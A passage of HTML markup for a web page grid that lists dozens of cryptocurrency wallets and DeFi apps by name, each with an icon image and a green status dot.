<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Trustee Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/trusteewallet.webp" alt="Trustee">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
MEET.ONE
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/meet.webp" alt="Meet.one">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
MoriX Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/Morix.webp" alt="Morix-Wallet">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Binance Smart Chain
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/binance.png" alt="BinanceSC">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Etherscan
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/etherscan.jpg" alt="Etherscan">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Lido
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/LidoDAO_Logo_Supplied_250x250.png" alt="Lido">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
TERRAstation
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/terrastation2.webp" alt="Terrastation">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
OpenSea
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/opensea.webp" alt="Opensea">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Zapper
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/zapper.webp" alt="Zapper">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Aave
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/Aave.webp" alt="aave">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Zerion
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/zerion.webp" alt="Zerion">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
LocalCryptos
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/lc.png" alt="LocalCrypto">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
DeBank
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/dbank.webp" alt="Debank">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Unstoppabel Domains
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/unstoppable-94cacc1f07ef4bd5d209cc54e6947dfc.png" alt="Udomains">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Rarible
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/rarible.webp" alt="Rariable">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Yearn
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/yearn-b1f58a23799192b584640e18aa3e49ac.png" alt="Yearn">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Adex Network
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/adex.jpg" alt="AdexNetwork">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
dYdX
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/dydx.webp" alt=Dydx">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
MyCrypto
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/mycrypto-eb8c1b9bd22f073b54b6b396d11d2d8e.png" alt="Mycrpto">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Oasis App
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/osis.jpg" alt="Oasis app">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
TokenSets
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/tokenset.jpg" alt=Tokensets">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
MANTRA DAO
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/MANTRA DAO.png" alt="Mantra dao">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Matcha
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/match.webp" alt="matcha">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
KyberSwap
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/kyberswap-5eac7ed4173229dde773132e76891e9d.jpg" alt="Keyberswap">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
DeFi Portfolio Tracker
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/download (1).png" alt="Tracker">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Loopring
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/loopring.webp" alt="loopring">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
InstaDapp
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/instapp.jpg" alt="InstaDapp">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Matic Network
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/matic.jpg" alt="Matic Network">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
3Box
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/3box.webp" alt="3box">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
DDEX
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/dex.webp" alt="DDEX">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Bamboo Relay
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/bombo.webp" alt="Bomboo Relay">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Synthetix
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/syn.jpg" alt="Synthetix">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Dex.blue
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/dexblue.webp" alt="Dex.blue">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
PoolTogether
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/pool.png" alt="Pool">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
DEX.AG
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
 <img class="img-icons" src="img/decag.png" alt="Dex.ag">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Gelato
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/gelato.jpg" alt="Gelato">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
ENS Domains
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/ens.jpg" alt="ENS_Domains">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Idle Finance
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/idlefinance-80d51872039fc5e44da8471f772e7b8e.png" alt="Idle-finance">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
iearn.finance
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/iearnfinance-a9c886339dfde18902b4a2d62dd7d8ed.jpg" alt="iearn">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
RCN Finance
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/rcnfinance-10962ac2106e60990ad21d6285bb7761 (1).jpg" alt="RCN">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Hegic
 </div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/hegic.jpg" alt="Hegic">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Kickback
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/kick.jpg" alt="Kickback">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
88mph
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/88mph-72502d26d702e6bf7d9272c9bedd76a8.jpg" alt="mph">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Mooni
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/mooni-433731ff4a75f50aafcd77bf594bff90.jpg" alt="Monni">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Clovers
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/clover.png" alt="Clovers">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Mintbase
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/mintbase-f55b6301f81c6adc01844d708c1e0781.jpg" alt="Mintbase">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
 DAOstack
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/daostack-25c23f08caee78a0987478c1eb5854c7.jpg" alt="Daostack">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
KnownOrigin
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/known.jpg" alt="Knownorigin">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
MyEtherWallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/myether.jpg" alt="Myetherwallet">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Affogato
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/Affogato.png" alt="affogato">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
StablePay
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/stablepay-ad51b20c2c20da6cae8892046a5e4e0e.jpg" alt="Stablepay">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Defi Saver
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/defisaver-4621bfb89940d775022a85be63a375d6.jpg" alt="defisaver">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Loom Network
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/loom.png" alt="LoomNetwork">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
ThorChain
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/thorchain.jpg" alt="ThorChain">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
BulkSender
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/bulksender.png" alt="BulkSender">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Heroes of Ether
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/heroesofether-2992ca5470349fb25d955b965fd1e4ec.png" alt="Heroes of Ether">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Betoken
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/betoken-bb5e247ee3781d4dda52a09f9a48ed04.png" alt="Betoken">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Linkdrop
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/linkdrop.png" alt="Linkdrop">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
HelioWallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/heliowallet.png" alt="HelioWallet">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Escaroo
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/escaroo-1432bf159b2c7e5ceabe2e433f2c132f.png" alt="Escaroo">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
TokenMarket
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/tokenmarket-44e69a123bcb57164017e6b8c9d5f54b.png" alt="Tmarket">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Mesa
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/mesa-8de8a8b02c4ebd53ce6e2a099ee9ab8a.png" alt="Mesa">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
MCDEX
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/mcdex-1f14e288b5dbd182f6357625720a7680.png" alt="mcdDex">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Furucombo
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/furucombo-04997e5d4a71f2d0f04c74b275ebb69f.png" alt="Furucombo">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Melon
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/melon-aa48960b1a004eabf05ac598ec791bde.png" alt="Melon">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Chainsfr
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/chainsfr.png" alt="Chainsfr">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
AKA3Email Alias
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/aka3-d3f66e1ba2650a6b864261b182a64e86.png" alt="3email alias">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
2Key
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/2key-2593e3f054b46953157933c0d70b9764.jpg" alt="2key">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Pitch
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/pitch.jpg" alt="Pitch">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Shushi Swap
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/sushiswap-f86fc0b4ac560941a052507d5129f5f7.png" alt="Shushiswap">
</div>
</div>

 
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Unagii
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/Ungii.png" alt="Unigii">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Cream Finance
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/cream.jpg" alt="Cfinance">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
